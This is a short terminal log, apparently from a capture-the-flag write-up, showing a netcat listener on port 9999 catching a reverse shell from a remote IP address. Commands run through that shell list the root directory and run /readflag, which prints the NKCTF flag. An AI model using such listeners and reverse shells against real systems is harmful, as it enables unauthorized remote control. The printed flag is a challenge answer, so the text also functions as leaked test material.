 ubuntu@VM-16-8-ubuntu:~/Tools$ nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on 114.55.134.31 44759
ls /
app
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
readflag
root
run
sbin
srv
start.sh
sys
tmp
usr
var
/readflag
NKCTF{38e30faa-a911-4670-9f66-1709b7fad268}